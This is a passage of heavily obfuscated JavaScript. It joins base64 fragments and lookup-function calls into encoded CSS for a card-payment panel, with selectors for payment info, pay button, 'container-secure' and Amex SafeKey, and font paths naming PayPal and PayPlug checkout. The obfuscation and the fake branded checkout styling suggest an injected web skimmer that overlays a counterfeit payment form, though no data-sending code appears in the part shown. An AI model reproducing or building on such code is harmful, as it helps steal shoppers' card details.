'+_0x3634b8(0x826)+'N0LXN0eWxl'+_0x3634b8(0x11b8)+_0x3634b8(0xb18)+'bi1sZWZ0JT'+_0x3634b8(0xa9a)+_0x3634b8(0x3b0)+_0x3634b8(0xa85)+'N0QubmF2JT'+'Iwb2wlM0Vs'+_0x3634b8(0x725)+_0x3634b8(0x1202)+_0x3634b8(0x6d9)+'UyQy5uYXYl'+'MjB1bCUzRW'+_0x3634b8(0x15b2)+'diUyMHVsJT'+'NFbGklM0Vh'+_0x3634b8(0xd15)+_0x3634b8(0xfb5)+_0x3634b8(0x1876)+_0x3634b8(0x68a)+_0x3634b8(0x12a7)+_0x3634b8(0x1b8b)+_0x3634b8(0x1a8d)+'MubmF2LXN0'+_0x3634b8(0xf38)+_0x3634b8(0x277)+'JTdCZGlzcG'+'xheSUzQWJs'+_0x3634b8(0x1c87)+'BhbmVsJTdC'+_0x3634b8(0x1a78)+_0x3634b8(0xbe1)+_0x3634b8(0x1a9d)+_0x3634b8(0x1b3e)+'ZDQlM0Jib3'+_0x3634b8(0x1c32)+'aXVzJTNBLj'+'VyZW0lM0Jv'+'dmVyZmxvdy'+'UzQWhpZGRl'+_0x3634b8(0x1495)+_0x3634b8(0x1819)+_0x3634b8(0x818)+_0x3634b8(0x3a4)+'YXJnaW4lM0'+'EwJTNCcGFk'+_0x3634b8(0x1c65)+_0x3634b8(0xa53))+('JTIwMS41ZW'+_0x3634b8(0x12e5)+_0x3634b8(0xd78)+_0x3634b8(0x7a0)+'LnBhbmVsLW'+_0x3634b8(0x1981)+_0x3634b8(0x78a)+'NBMS41ZW0l'+'N0QucGFuZW'+'wlM0UucGFu'+'ZWwtZm9vdG'+'VyJTdCYm9y'+_0x3634b8(0x12be)+_0x3634b8(0xaa4)+'MHNvbGlkJT'+'IwJTIzZDRk'+_0x3634b8(0xf4e)+_0x3634b8(0x13ad)+'QTEuMjVlbS'+'UyMDEuNWVt'+'JTdEJTQwZm'+'9udC1mYWNl'+_0x3634b8(0x1825)+'1kaXNwbGF5'+_0x3634b8(0xaa3)+'slM0Jmb250'+_0x3634b8(0xc35)+_0x3634b8(0x13fc)+_0x3634b8(0x19de)+_0x3634b8(0xbdb)+'b250LXN0eW'+_0x3634b8(0x1b2c)+'bWFsJTNCZm'+'9udC13ZWln'+_0x3634b8(0x1b00)+'AlM0JzcmMl'+_0x3634b8(0x84c)+_0x3634b8(0x8b9)+_0x3634b8(0x16cd)+'VsdCUyRmZv'+'bnRzJTJGcG'+'F5cGx1Zy1j'+'aGVja291dC'+_0x3634b8(0xf80)+_0x3634b8(0x104e)+_0x3634b8(0x386)+'dXJsKCUyRn'+_0x3634b8(0x1119)+'RmRlZmF1bH'+_0x3634b8(0xca2)+_0x3634b8(0x1675)+'BsdWctY2hl'+'Y2tvdXQuZW'+'90JTNGOHd3'+'eHRyJTIzaW'+'VmaXgpJTIw'+'Zm9ybWF0KC'+'UyMmVtYmVk'+_0x3634b8(0xcac)+_0x3634b8(0x1247)+_0x3634b8(0x132d)+_0x3634b8(0x9f7)+_0x3634b8(0x1c62)+_0x3634b8(0x1430)+_0x3634b8(0x19d3)+'ZwYXlwbHVn'+_0x3634b8(0x1ee)+'V0LnR0ZiUz'+_0x3634b8(0x1743)+_0x3634b8(0xb46)+'YXQoJTIydH'+_0x3634b8(0x10eb)+'MjIpJTJDdX'+'JsKCUyRnN0'+'YXRpYyUyRm'+_0x3634b8(0xb5d)+_0x3634b8(0xc0f)+_0x3634b8(0x3c7)+'dWctY2hlY2'+'tvdXQud29m'+'ZiUzRjh3d3'+'h0ciklMjBm'+'b3JtYXQoJT'+_0x3634b8(0x760)+_0x3634b8(0x111b)+'woJTJGc3Rh'+_0x3634b8(0xb25)+'VmYXVsdCUy'+'RmZvbnRzJT'+'JGcGF5cGx1'+_0x3634b8(0x1b7e)+_0x3634b8(0x4db)+_0x3634b8(0xbac)+_0x3634b8(0x42a)+'bHVnLWNoZW'+'Nrb3V0KSUy'+'MGZvcm1hdC'+'glMjJzdmcl'+'MjIpJTdELn'+_0x3634b8(0x123f))+(_0x3634b8(0x1422)+'5jdXN0b21p'+_0x3634b8(0x13e8)+_0x3634b8(0xcd3)+'MjAuY3VzdG'+'9tLWNoZWNr'+'Ym94JTNBY2'+'hlY2tlZCUz'+'QWJlZm9yZS'+_0x3634b8(0x1107)+'ZWQtc2VsZW'+'N0JTNBYWZ0'+'ZXIlMkMlNU'+_0x3634b8(0x1ab5)+'M0QlMjIlMj'+_0x3634b8(0x15d2)+_0x3634b8(0x117a)+'U1QmNsYXNz'+_0x3634b8(0x18bd)+_0x3634b8(0x13c3)+'N0JzcGVhay'+_0x3634b8(0x1a4c)+_0x3634b8(0xac9)+_0x3634b8(0x624)+_0x3634b8(0x17a4)+_0x3634b8(0xb57)+'dGlhbGlhc2'+_0x3634b8(0x1484)+_0x3634b8(0x118f)+_0x3634b8(0xd5e)+_0x3634b8(0xf4b)+_0x3634b8(0x907)+'bGUlM0Jmb2'+_0x3634b8(0x5b9)+_0x3634b8(0x10bd)+_0x3634b8(0xc4f)+_0x3634b8(0x142c)+_0x3634b8(0x12b3)+'JTNCZm9udC'+'1zdHlsZSUz'+_0x3634b8(0x1032)+'UzQmZvbnQt'+_0x3634b8(0x2e8)+_0x3634b8(0x10e4)+_0x3634b8(0x3a2)+_0x3634b8(0x151b)+'JTNBNDAwJT'+_0x3634b8(0xefb)+_0x3634b8(0x14cf)+_0x3634b8(0xbc8)+'dC10cmFuc2'+'Zvcm0lM0Fu'+'b25lJTdELm'+'ljb24tbG9j'+'ay0xJTNBYm'+'Vmb3JlJTdC'+_0x3634b8(0x1a13)+'UzQSUyMmEl'+'MjIlN0QuaW'+_0x3634b8(0x1352)+'bmRhciUzQW'+'JlZm9yZSU3'+_0x3634b8(0x1317)+'QlM0ElMjJi'+'JTIyJTdELm'+'ljb24tbG9j'+_0x3634b8(0x1054)+_0x3634b8(0x17c7)+'Y29udGVudC'+_0x3634b8(0xc70)+_0x3634b8(0xb63)+_0x3634b8(0x996)+'aXQtY2FyZC'+'UzQWJlZm9y'+'ZSU3QmNvbn'+_0x3634b8(0x13bf)+_0x3634b8(0x1514)+'dELmljb24t'+_0x3634b8(0x21b)+'JlZm9yZSU3'+_0x3634b8(0x1317)+_0x3634b8(0x9b6)+_0x3634b8(0x150)+_0x3634b8(0x171b)+_0x3634b8(0x55e)+'ZvcmUlN0Jj'+_0x3634b8(0x19c)+'NBJTIyZiUy'+_0x3634b8(0xc22)+'9uLXJpZ2h0'+'JTNBYmVmb3'+'JlJTdCY29u'+_0x3634b8(0x1930)+'UyMmclMjIl'+'N0QuaWNvbi'+_0x3634b8(0x472)+_0x3634b8(0x159e)+'dCY29udGVu'+'dCUzQSUyMm'+_0x3634b8(0xdbc))+(_0x3634b8(0x17ec)+'QlM0FiZWZv'+_0x3634b8(0x17d4)+_0x3634b8(0xc4a)+_0x3634b8(0x1644)+'U3RC5pY29u'+'LWNoZWNrJT'+'NBYmVmb3Jl'+'JTdCY29udG'+_0x3634b8(0x339)+'MmolMjIlN0'+_0x3634b8(0x1320)+_0x3634b8(0x716)+_0x3634b8(0xfd1)+_0x3634b8(0x152f)+_0x3634b8(0x1a25)+'bHV0ZSUzQn'+'Zpc2liaWxp'+_0x3634b8(0xd40)+_0x3634b8(0x13a9)+'aGlkZSUyQy'+'5zaG93JTdC'+'dHJhbnNpdG'+_0x3634b8(0x3a9)+_0x3634b8(0x103d)+_0x3634b8(0x13c9)+_0x3634b8(0x1a0c)+'klMjAuNXMl'+_0x3634b8(0x186c)+_0x3634b8(0xb78)+'dyU3Qm9wYW'+_0x3634b8(0x11e4)+'JTNCdmlzaW'+_0x3634b8(0xb9e)+_0x3634b8(0xc60)+'UlN0QuY29u'+_0x3634b8(0xe83)+_0x3634b8(0x10a6)+'MC5zZWN1cm'+_0x3634b8(0x12b2)+'QmFsaWduLW'+_0x3634b8(0x738)+'Y2VudGVyJT'+'NCZGlzcGxh'+_0x3634b8(0x1a65)+_0x3634b8(0x17ef)+_0x3634b8(0xe48)+_0x3634b8(0xb18)+_0x3634b8(0x17c)+_0x3634b8(0x87e)+_0x3634b8(0x1ba5)+'FpbmVyLXNl'+_0x3634b8(0x169d)+'5zZWN1cmUt'+_0x3634b8(0x877)+_0x3634b8(0x170e)+'Z2luJTNBMC'+_0x3634b8(0x38d)+_0x3634b8(0x5ce)+'VjdXJlJTIw'+'LnNlY3VyZS'+_0x3634b8(0x1899)+'aDQudGV4dC'+_0x3634b8(0x15c7)+'b2xvciUzQS'+_0x3634b8(0xaf5)+'NSUzQmZvbn'+'Qtc2l6ZSUz'+_0x3634b8(0x15b6)+_0x3634b8(0x13b3)+'aWdodCUzQT'+'YwMCUzQnRl'+_0x3634b8(0x451)+'Nmb3JtJTNB'+_0x3634b8(0x158e)+_0x3634b8(0x290)+_0x3634b8(0x1494)+'1zZWN1cmUl'+'MjAuaWNvbi'+'U3QmRpc3Bs'+_0x3634b8(0x12a3)+_0x3634b8(0x17b4)+_0x3634b8(0x1494)+'1zZWN1cmUl'+_0x3634b8(0xfe8)+'UyMC5pY29u'+_0x3634b8(0x19b)+'J3aWR0aCUz'+_0x3634b8(0xdba)+_0x3634b8(0x106a)+_0x3634b8(0xa47)+_0x3634b8(0x1c01)+'ZXh0LTEwMC'+_0x3634b8(0x3dc)+'YXklM0Fpbm'+_0x3634b8(0x12d3)+'Y2slM0JtYX'+'JnaW4tYm90'+'dG9tJTNBMC'+'U3RC5jb250')+(_0x3634b8(0x5ce)+_0x3634b8(0x1bb5)+'LnRleHQtc2'+_0x3634b8(0x136d)+'Y29sb3IlM0'+'ElMjM5MDkx'+'OTIlM0Jmb2'+_0x3634b8(0x7e7)+_0x3634b8(0x224)+'NCbWFyZ2lu'+_0x3634b8(0x65a)+_0x3634b8(0x1881)+'M0JtYXJnaW'+'4tdG9wJTNB'+'MCU3RC5jb2'+'50YWluZXIt'+'c2VjdXJlJT'+_0x3634b8(0xc81)+_0x3634b8(0x126c)+'IwaW1nJTNB'+'Zmlyc3QtY2'+'hpbGQlN0J3'+_0x3634b8(0x41d)+'YzcHglN0Qu'+'Y29udGFpbm'+'VyLXNlY3Vy'+'ZSUyMC5zZW'+_0x3634b8(0x6a9)+_0x3634b8(0x564)+'UzQW50aC1j'+'aGlsZCgyKS'+_0x3634b8(0x1269)+_0x3634b8(0x1960)+'glN0QucGFu'+'ZWwtZm9vdG'+'VyJTIwJTIz'+_0x3634b8(0xf04)+_0x3634b8(0x145)+_0x3634b8(0x1428)+'UzQWZsZXgl'+_0x3634b8(0x134)+'Zsb3clM0Fy'+_0x3634b8(0x744)+_0x3634b8(0x1416)+'dGlmeS1jb2'+_0x3634b8(0xc4a)+_0x3634b8(0x1364)+_0x3634b8(0x1c88)+_0x3634b8(0x8bb)+'1mb290ZXIl'+_0x3634b8(0x1386)+_0x3634b8(0x117e)+_0x3634b8(0x31a)+'clN0J3aWR0'+'aCUzQTQ1cH'+_0x3634b8(0x13ea)+_0x3634b8(0x1893)+_0x3634b8(0x1a76)+'Ym90dG9tLW'+'xvZ29zJTIw'+'LmFtZXgtc2'+'FmZWtleSU3'+_0x3634b8(0xbe9)+'UzQTAlMjBh'+'dXRvJTNCbW'+'F4LXdpZHRo'+'JTNBNXJlbS'+_0x3634b8(0x63b)+'JTNBMTAwJT'+'I1JTdEJTQw'+_0x3634b8(0x494)+_0x3634b8(0xba5)+'MjBhbmQlMj'+'AobWluLXdp'+_0x3634b8(0x10c2)+'UxcHgpJTdC'+'LnN0YW5kYX'+_0x3634b8(0x19d4)+'MC5tZXJjaG'+_0x3634b8(0xe99)+_0x3634b8(0xf95)+_0x3634b8(0xd63)+'bm9uZSU3RC'+'5jb250YWlu'+_0x3634b8(0x16e3)+_0x3634b8(0xea4)+_0x3634b8(0x6df)+_0x3634b8(0x607)+_0x3634b8(0x1b0f)+'JkaXNwbGF5'+_0x3634b8(0x11b8)+_0x3634b8(0x165e)+_0x3634b8(0xbf9)+'9udGFpbmVy'+'LXN0YW5kYX'+'JkJTIwLnBh'+'eW1lbnQtc2'+'NoZWR1bGUl'+'N0JwYWRkaW'+'5nJTNBMCUy')+(_0x3634b8(0x1927)+'B4JTdELmNv'+_0x3634b8(0x1494)+_0x3634b8(0x781)+'ZCUyMC5wYW'+_0x3634b8(0x1b9c)+_0x3634b8(0x736)+'UyMC5jb250'+'YWluZXItc2'+'VjdXJlJTdC'+_0x3634b8(0x1428)+'UzQW5vbmUl'+'N0QuaWNvbi'+'1pbmZvJTdC'+_0x3634b8(0x561)+'VuZCUzQXVy'+'bCglMkZzdG'+'F0aWMlMkZk'+_0x3634b8(0xf50)+'JGaW1hZ2Vz'+'JTJGdGVtcG'+'xhdGUlMkZp'+_0x3634b8(0xd96)+_0x3634b8(0xa0a)+_0x3634b8(0x1542)+'VhdCUzQmhl'+_0x3634b8(0x9bd)+'I1cHglM0Jt'+_0x3634b8(0xadd)+_0x3634b8(0x1000)+_0x3634b8(0xf34)+'AlM0E0cHgh'+_0x3634b8(0x1894)+_0x3634b8(0x19a8)+'dGglM0ExNn'+'B4JTdELmZv'+_0x3634b8(0x161b)+_0x3634b8(0xd7d)+'JTIwYnV0dG'+_0x3634b8(0x1b73)+'Z2h0JTNBM3'+_0x3634b8(0x4a1)+_0x3634b8(0x1449)+_0x3634b8(0x9e3)+_0x3634b8(0x1ae6)+_0x3634b8(0x770)+'aWNvbi1zaG'+_0x3634b8(0x1c2)+'YWNrZ3JvdW'+_0x3634b8(0x8f6)+'KCUyRnN0YX'+_0x3634b8(0x9e7)+_0x3634b8(0x1582)+_0x3634b8(0xbcf)+'MkZ0ZW1wbG'+_0x3634b8(0x10dc)+'b24tc2hpZW'+'xkLnN2Zykl'+_0x3634b8(0xa3d)+'BlYXQlM0Ji'+_0x3634b8(0x108c)+_0x3634b8(0x6ef)+_0x3634b8(0xe4b)+'NCY29udGVu'+'dCUzQSUyMi'+'UyMiUzQmRp'+'c3BsYXklM0'+'FpbmxpbmUt'+'YmxvY2slM0'+_0x3634b8(0x1725)+'M0EyMHB4JT'+'NCbGVmdCUz'+_0x3634b8(0x1c09)+'NCbWFyZ2lu'+'LXJpZ2h0JT'+_0x3634b8(0x1402)+'cG9zaXRpb2'+'4lM0F1bnNl'+'dCUzQnZlcn'+'RpY2FsLWFs'+_0x3634b8(0xa1b)+_0x3634b8(0x1a6c)+_0x3634b8(0x192a)+_0x3634b8(0x1085)+_0x3634b8(0x196d)+_0x3634b8(0x136a)+'RC5jb250YW'+'luZXItc3Rh'+'bmRhcmQlN0'+_0x3634b8(0x308)+'JTNBZmxleC'+_0x3634b8(0x973)+_0x3634b8(0x41d)+'c1MHB4JTNC'+'cGFkZGluZy'+_0x3634b8(0x8ff)+'MzVweCU3RC'+'5jb250YWlu'+'ZXItc3Rhbm'+_0x3634b8(0x1020))+(_0x3634b8(0x121e)+_0x3634b8(0xe2b)+'dC1ib3glN0'+'JiYWNrZ3Jv'+_0x3634b8(0x182b)+_0x3634b8(0x808)+'ZmZmJTNCYm'+_0x3634b8(0x1187)+_0x3634b8(0x33d)+_0x3634b8(0x95d)+_0x3634b8(0xf21)+_0x3634b8(0xdca)+'ZXItYm90dG'+_0x3634b8(0x1890)+_0x3634b8(0x193d)+'NBMCUzQmJv'+'cmRlci1sZW'+_0x3634b8(0x1627)+'ZSUzQmJvcm'+_0x3634b8(0x1b55)+'bGVmdC1yYW'+'RpdXMlM0Ew'+_0x3634b8(0x72e)+'luZyUzQTNy'+'ZW0lMjA0NX'+'B4JTNCdmVy'+'dGljYWwtYW'+_0x3634b8(0x1998)+_0x3634b8(0xfa4)+'R0aCUzQTUw'+'MHB4JTdELm'+'NvbnRhaW5l'+'ci1zdGFuZG'+_0x3634b8(0xd3f)+_0x3634b8(0x68d)+_0x3634b8(0x12c7)+_0x3634b8(0x12aa)+_0x3634b8(0x1140)+_0x3634b8(0xcc2)+'VyJTdCYm9y'+'ZGVyLWJvdH'+'RvbSUzQTAl'+'M0JtaW4taG'+_0x3634b8(0x195a)+'MjlweCUzQn'+_0x3634b8(0xc9f)+'M0EwJTNCd2'+_0x3634b8(0x6aa)+'MDAlMjUlN0'+_0x3634b8(0x106a)+_0x3634b8(0x1482)+_0x3634b8(0x17f1)+'JTIzcGFuZW'+'wtcGFpZW1l'+_0x3634b8(0xc57)+'IwLnBhbmVs'+'LWJhci1oZW'+'FkZXIlMjAu'+'Y29udGFpbm'+_0x3634b8(0x104a)+_0x3634b8(0x1c03)+_0x3634b8(0xc86)+_0x3634b8(0x2f5)+_0x3634b8(0x13fd)+'JTNBY29sdW'+_0x3634b8(0x19a5)+_0x3634b8(0x1276)+_0x3634b8(0x88d)+'JTI1JTdELm'+_0x3634b8(0x1bce)+_0x3634b8(0x951)+_0x3634b8(0xd3f)+'M3BhbmVsLX'+'BhaWVtZW50'+_0x3634b8(0x12aa)+'5wYW5lbC1i'+'YXItaGVhZG'+_0x3634b8(0x8de)+_0x3634b8(0x1494)+'1oZWFkZXIl'+_0x3634b8(0x1207)+'1jb250YWlu'+'ZXIlN0JhbG'+_0x3634b8(0x11d0)+_0x3634b8(0x74f)+_0x3634b8(0x1a8b)+'M0JkaXNwbG'+'F5JTNBZmxl'+'eCUzQmZsZX'+_0x3634b8(0x12ed)+_0x3634b8(0x1829)+'JoZWlnaHQl'+'M0EzLjc1cm'+_0x3634b8(0x119d)+'dGlmeS1jb2'+_0x3634b8(0xc4a)+'c3BhY2UtYm'+_0x3634b8(0x1c88)+'RC5jb250YW'+'luZXItc3Rh')+('bmRhcmQlMj'+_0x3634b8(0x31e)+'bC1wYWllbW'+'VudC1ib3gl'+'MjAucGFuZW'+'wtYmFyLWhl'+'YWRlciUyMC'+'5jb250YWlu'+'ZXItaGVhZG'+'VyJTIwLmxv'+_0x3634b8(0x637)+_0x3634b8(0x139a)+_0x3634b8(0x1372)+'F4LWhlaWdo'+_0x3634b8(0xf2e)+'glM0JtYXgt'+'d2lkdGglM0'+'E1MCUyNSU3'+_0x3634b8(0x87d)+_0x3634b8(0x9e6)+'bmRhcmQlMj'+'AlMjNwYW5l'+_0x3634b8(0x23e)+'VudC1ib3gl'+'MjAucGFuZW'+_0x3634b8(0x6ed)+'YWRlciUyMC'+'5jb250YWlu'+_0x3634b8(0x192)+'VyJTIwLmxv'+_0x3634b8(0x637)+'FpbmVyJTIw'+_0x3634b8(0x1977)+'U3QmNvbG9y'+'JTNBJTIzMD'+_0x3634b8(0x14cb)+'Zm9udC1zaX'+_0x3634b8(0x51f)+'cmVtJTNCZm'+_0x3634b8(0x2d5)+'aHQlM0E2MD'+_0x3634b8(0x92c)+'aW4tbGVmdC'+'UzQWF1dG8l'+'N0QuY29udG'+_0x3634b8(0x18a6)+'YW5kYXJkJT'+'IwJTIzcGFu'+_0x3634b8(0x1005)+_0x3634b8(0x1545)+'JTIwLnBhbm'+'VsLWJhci1o'+_0x3634b8(0x433)+'AuY29udGFp'+'bmVyLWhlYW'+'RlciUyMC5s'+'aW5rLWNvbn'+_0x3634b8(0x1919)+'QnRleHQtYW'+_0x3634b8(0x1778)+'aWdodCU3RC'+'5jb250YWlu'+'ZXItc3Rhbm'+_0x3634b8(0x1020)+'MjNwYW5lbC'+_0x3634b8(0xe2b)+'dC1ib3glMj'+_0x3634b8(0x952)+'YmFyLWhlYW'+'RlciUyMC5j'+'b250YWluZX'+'ItaGVhZGVy'+'JTIwLmxpbm'+'stY29udGFp'+'bmVyJTIwLm'+_0x3634b8(0x1c4d)+'aW5rJTdCZm'+'9udC1zaXpl'+_0x3634b8(0x50b)+_0x3634b8(0xb18)+'biUzQTAlM0'+_0x3634b8(0x10d4)+'JTNBMCUzQn'+_0x3634b8(0x8c4)+'JTNBYWJzb2'+_0x3634b8(0x348)+'aWdodCUzQT'+_0x3634b8(0xe34)+'ZXh0LWRlY2'+'9yYXRpb24l'+'M0F1bmRlcm'+_0x3634b8(0x515)+_0x3634b8(0x4ec)+'5zZm9ybSUz'+_0x3634b8(0x110a)+_0x3634b8(0x141)+'M0ExcmVtJT'+_0x3634b8(0xe32)+_0x3634b8(0x937)+_0x3634b8(0xe94))+(_0x3634b8(0x1230)+'VsLXBhaWVt'+_0x3634b8(0x63a)+_0x3634b8(0x13ac)+'bC1iYXItaG'+_0x3634b8(0x1be1)+'LnByb2R1Y3'+_0x3634b8(0x1bb)+'cyU3Qm1hcm'+_0x3634b8(0xf42)+'M0EyNXB4JT'+'NCcGFkZGlu'+'Zy1ib3R0b2'+'0lM0E1cHgl'+_0x3634b8(0x175e)+_0x3634b8(0x10fd)+'Y2VudGVyJT'+_0x3634b8(0xe32)+'aW5lci1zdG'+_0x3634b8(0xe94)+'MCUyM3Bhbm'+_0x3634b8(0x8d1)+_0x3634b8(0x63a)+_0x3634b8(0x13ac)+'bC1ib2R5JT'+_0x3634b8(0x586)+'b3VuZCUzQS'+'UyM2ZmZiUz'+_0x3634b8(0x17eb)+_0x3634b8(0x151d)+_0x3634b8(0xe09)+'luLWhlaWdo'+'dCUzQTE4NX'+'B4JTNCd2lk'+_0x3634b8(0x1be5)+'AlMjUlN0Qu'+_0x3634b8(0x14ea)+'VyLXN0YW5k'+_0x3634b8(0xa73)+_0x3634b8(0x1676)+_0x3634b8(0x894)+'QtYm94JTIw'+'LnBhbmVsLW'+'JvZHklMjAu'+_0x3634b8(0x3fc)+_0x3634b8(0x13c)+'LXNpemUlM0'+_0x3634b8(0x792)+'Zm9udC13ZW'+_0x3634b8(0x15ed)+_0x3634b8(0x1c57)+'5lLWhlaWdo'+'dCUzQTIwcH'+'glM0JwYWRk'+'aW5nJTNBMC'+'UyMDE1cHgl'+'MjAyMHB4JT'+'dELmNvbnRh'+_0x3634b8(0x937)+'FuZGFyZCUy'+'MCUyM3Bhbm'+_0x3634b8(0x8d1)+'ZW50LWJveC'+'UyMC5wYW5l'+'bC1ib2R5JT'+'IwJTIzcGF5'+'bWVudEluZm'+_0x3634b8(0x15b)+_0x3634b8(0x53d)+'10b3AlM0Ex'+'MHB4JTdELm'+'NvbnRhaW5l'+_0x3634b8(0x951)+'FyZCUyMCUy'+_0x3634b8(0x68d)+_0x3634b8(0x12c7)+'LWJveCUyMC'+_0x3634b8(0x1140)+_0x3634b8(0xf45)+'Zvcm0tc2Vj'+'dGlvbiUyQy'+_0x3634b8(0xedb)+_0x3634b8(0x16e3)+'RhcmQlMjAl'+_0x3634b8(0x121e)+_0x3634b8(0xe2b)+'dC1ib3glMj'+_0x3634b8(0x952)+'Ym9keSUyMC'+'51bmVkaXRh'+_0x3634b8(0x13f4)+'0tc2VjdGlv'+'biU3QnBhZG'+'RpbmclM0Ew'+'JTNCd2lkdG'+'glM0ExMDAl'+_0x3634b8(0xe26)+_0x3634b8(0x80b)+'LXN0YW5kYX'+_0x3634b8(0x1970))+('cGFuZWwtcG'+_0x3634b8(0x558)+_0x3634b8(0xda7)+_0x3634b8(0xdee)+'ZHklMjAuZm'+'9ybS1zZWN0'+'aW9uJTNBbm'+_0x3634b8(0x2cd)+'LWNhcmQtc2'+'VjdGlvbikl'+'MkMuY29udG'+_0x3634b8(0x18a6)+'YW5kYXJkJT'+'IwJTIzcGFu'+_0x3634b8(0x1005)+'1lbnQtYm94'+_0x3634b8(0x1cbc)+'VsLWJvZHkl'+'MjAudW5lZG'+_0x3634b8(0x119e)+_0x3634b8(0x97e)+'Rpb24lM0Fu'+_0x3634b8(0xef7)+'0tY2FyZC1z'+'ZWN0aW9uKS'+_0x3634b8(0x1489)+_0x3634b8(0x767)+_0x3634b8(0x15db)+'eCU3RC5jb2'+'50YWluZXIt'+'c3RhbmRhcm'+'QlMjAlMjNw'+_0x3634b8(0xbf7)+'llbWVudC1i'+_0x3634b8(0x94d)+_0x3634b8(0xd5f)+'eSUyMC5mb3'+_0x3634b8(0xad0)+_0x3634b8(0xe54)+'51bmVkaXRh'+_0x3634b8(0x13f4)+'0tc2VjdGlv'+'biUyMC5idX'+'R0b24tbGlu'+'ayUyQy5jb2'+_0x3634b8(0x7b9)+'c3RhbmRhcm'+'QlMjAlMjNw'+_0x3634b8(0xbf7)+'llbWVudC1i'+'b3glMjAucG'+_0x3634b8(0xd5f)+'eSUyMC5mb3'+_0x3634b8(0xad0)+'c2VjdGlvbi'+_0x3634b8(0xd8a)+'YmxlLWZvcm'+'0tc2VjdGlv'+_0x3634b8(0x22e)+_0x3634b8(0x1014)+'b24tbGFiZW'+'wlMkMuY29u'+_0x3634b8(0xe83)+'N0YW5kYXJk'+'JTIwJTIzcG'+_0x3634b8(0x194c)+'ZW1lbnQtYm'+_0x3634b8(0xc89)+'bmVsLWJvZH'+'klMjAuZm9y'+'bS1zZWN0aW'+'9uLmZvcm0t'+'Y2FyZC1zZW'+'N0aW9uJTIw'+'LmJ1dHRvbi'+'1saW5rJTJD'+_0x3634b8(0x18db)+_0x3634b8(0x1b9e)+_0x3634b8(0x18f5)+_0x3634b8(0x1109)+_0x3634b8(0x1365)+_0x3634b8(0x18ea)+_0x3634b8(0x8cb)+_0x3634b8(0xcec)+_0x3634b8(0x7b3)+'VjdGlvbi5m'+'b3JtLWNhcm'+_0x3634b8(0x9e3)+_0x3634b8(0x22e)+_0x3634b8(0x1014)+_0x3634b8(0xe4a)+_0x3634b8(0xabb)+'aW4tYm90dG'+'9tJTNBOXB4'+_0x3634b8(0x181e)+_0x3634b8(0x365)+_0x3634b8(0x154c)+'UyMCUyM3Bh'+'bmVsLXBhaW'+_0x3634b8(0x13a))+('eCUyMC5wYW'+_0x3634b8(0x1756)+'JTIwLmZvcm'+_0x3634b8(0x399)+'ZWN0aW9uLn'+_0x3634b8(0x12d9)+'bGUtZm9ybS'+_0x3634b8(0xd7d)+_0x3634b8(0x492)+'0tY29udHJv'+_0x3634b8(0x1b66)+_0x3634b8(0x7b9)+'c3RhbmRhcm'+_0x3634b8(0xa37)+'YW5lbC1wYW'+_0x3634b8(0x24a)+'b3glMjAucG'+'FuZWwtYm9k'+_0x3634b8(0xd91)+_0x3634b8(0x1014)+_0x3634b8(0x47f)+_0x3634b8(0x1ad2)+_0x3634b8(0x13aa)+_0x3634b8(0x1454)+_0x3634b8(0x12b)+'dCbWFyZ2lu'+'LWJvdHRvbS'+'UzQTFyZW0l'+_0x3634b8(0x1ba5)+'FpbmVyLXN0'+'YW5kYXJkJT'+'IwJTIzcGFu'+_0x3634b8(0x1005)+'1lbnQtYm94'+'JTIwLnBhbm'+_0x3634b8(0x751)+_0x3634b8(0xa17)+'1jYXJkLXNl'+'Y3Rpb24udW'+'5lZGl0YWJs'+_0x3634b8(0x1664)+_0x3634b8(0x85d)+_0x3634b8(0xb51)+'Qtcm93JTIw'+'JTIzb25leU'+_0x3634b8(0x6fe)+'MkMuY29udG'+'FpbmVyLXN0'+_0x3634b8(0xec4)+_0x3634b8(0x259)+'ZWwtcGFpZW'+_0x3634b8(0x1545)+_0x3634b8(0x1cbc)+'VsLWJvZHkl'+_0x3634b8(0xa17)+'1zZWN0aW9u'+'LmZvcm0tY2'+_0x3634b8(0xe30)+'aW9uJTIwLm'+_0x3634b8(0xeff)+'dyUyMCUyM2'+'9uZXlPcHRp'+'b25zJTdCbW'+'FyZ2luLWJv'+_0x3634b8(0xb44)+_0x3634b8(0x19c9)+'Y29udGFpbm'+'VyLXN0YW5k'+'YXJkJTIwJT'+'IzcGFuZWwt'+'cGFpZW1lbn'+'QtYm94JTIw'+_0x3634b8(0x1041)+_0x3634b8(0x45a)+_0x3634b8(0x1376)+_0x3634b8(0x1a2)+'b24udW5lZG'+_0x3634b8(0x119e)+'b3JtLXNlY3'+'Rpb24lMjAu'+_0x3634b8(0x147e)+'93JTIwJTIz'+_0x3634b8(0x3b8)+'9uJTJDLmNv'+'bnRhaW5lci'+'1zdGFuZGFy'+'ZCUyMCUyM3'+'BhbmVsLXBh'+_0x3634b8(0x1a75)+'JveCUyMC5w'+_0x3634b8(0x1b9d)+_0x3634b8(0x150c)+_0x3634b8(0x272)+_0x3634b8(0x384)+_0x3634b8(0x815)+'VjdGlvbiUy'+'MC5pbnB1dC'+'1yb3clMjAl'+'MjNwYXlCdX'+_0x3634b8(0x1781))+(_0x3634b8(0x1caf)+_0x3634b8(0x180f)+'eCU3RC5jb2'+'50YWluZXIt'+_0x3634b8(0x160c)+'QlMjAlMjNw'+_0x3634b8(0xbf7)+'llbWVudC1i'+'b3glMjAucG'+_0x3634b8(0xd5f)+'eSUyMC5mb3'+_0x3634b8(0x1014)+_0x3634b8(0x680)+'V0dG9uLXN1'+_0x3634b8(0x16fb)+_0x3634b8(0x6f5)+_0x3634b8(0xd69)+'9udGFpbmVy'+_0x3634b8(0x1bae)+_0x3634b8(0x1970)+'cGFuZWwtcG'+'FpZW1lbnQt'+'Ym94JTIwLn'+'BhbmVsLWJv'+'ZHklMjAudW'+_0x3634b8(0x136b)+_0x3634b8(0x1664)+_0x3634b8(0x85d)+_0x3634b8(0x1079)+'9uLXN1Ym1p'+_0x3634b8(0xf75)+_0x3634b8(0x352)+_0x3634b8(0xac5)+'4tYm90dG9t'+'JTNBMCUzQn'+'BhZGRpbmcl'+'M0E3cHglMj'+'A1cHglN0Qu'+_0x3634b8(0x14ea)+_0x3634b8(0xaac)+_0x3634b8(0xa73)+_0x3634b8(0x1676)+_0x3634b8(0x894)+_0x3634b8(0x1566)+_0x3634b8(0x1041)+_0x3634b8(0x45a)+'Zm9ybS1zZW'+_0x3634b8(0x8c3)+'LmJ1dHRvbi'+_0x3634b8(0x169e)+'Y2xhc3NpYy'+_0x3634b8(0xdf9)+_0x3634b8(0x12e2)+'NoaWVsZCUy'+'Qy5jb250YW'+'luZXItc3Rh'+'bmRhcmQlMj'+'AlMjNwY